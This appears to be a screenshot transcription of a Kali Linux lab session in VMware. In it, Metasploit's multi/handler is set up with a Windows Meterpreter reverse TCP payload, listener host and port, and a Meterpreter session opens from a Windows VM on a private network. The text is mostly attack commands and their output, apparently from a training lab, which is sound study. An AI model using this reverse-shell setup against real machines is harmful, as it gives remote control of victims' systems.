 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux Windows 10
Apps Places Jun 6 18:31 3% 22% 7.0 kB 9.2 kB
ares@ares: ~
Metasploit tip: View all productivity tips with the tips command
https://metasploit.com
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.128
LHOST => 192.168.56.128
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.128:4444
[*] Sending stage (177734 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.128:4444 -> 192.168.56.102:49671) at 2025-06-06 18:31:43 +0530
meterpreter >
$_
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.